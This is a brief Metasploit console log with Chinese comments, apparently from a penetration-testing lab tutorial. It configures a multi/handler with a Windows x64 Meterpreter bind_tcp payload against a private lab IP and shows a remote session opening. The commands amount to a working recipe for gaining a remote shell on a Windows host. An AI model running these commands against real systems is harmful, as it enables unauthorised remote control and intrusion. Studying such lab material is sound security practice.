 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_t
cp   # 设置连接模式，直连
msf5 exploit(multi/handler) > set rhost 192.168.145.146  # 设置目标靶机IP地
址
msf5 exploit(multi/handler) > set lport 5555    # 设置靶机监听的端口
msf5 exploit(multi/handler) > exploit -j -t
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 192.168.145.146:5555
[*] Sending stage (201283 bytes) to 192.168.145.146
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.145.146:5555) at
2020-06-11 02:57:49 -0400